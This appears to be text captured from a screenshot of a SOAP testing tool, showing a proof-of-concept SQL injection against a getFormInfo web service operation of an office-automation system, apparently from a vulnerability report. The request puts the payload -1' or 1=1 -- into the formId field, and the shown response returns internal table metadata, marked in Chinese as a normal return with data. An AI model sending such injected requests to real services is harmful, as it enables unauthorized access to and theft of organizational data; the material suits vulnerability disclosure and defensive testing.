 WSDL URL: http:// /services/FD_FormInfo.asmx?wsdl Import
Editor WSDL Structure WSDL
Service: FormInfoService Port: FD_FormInfo.asmx Operation: getFormInfo Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap=
"http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi=
"http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http:// /services/FD_FormInfo.asmx">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <getFormInfo>
5 <formId>-1' or 1=1 --</formId>
6 </getFormInfo>
7 </SOAP-ENV:Body>
8 </SOAP-ENV:Envelope>
9
正常返回（有数据）
Look for: {Re} XML
Response Structured Data
Name Value
soapenv:Envelope (1)
soapenv:Body (1)
getFormInfoResponse (1)
getFormInfoReturn <tables><table unid="FB70564AB466BDFBC90E20560BB84F22" nameCn="内部消息已查看信息" nameEn="oa_viewe...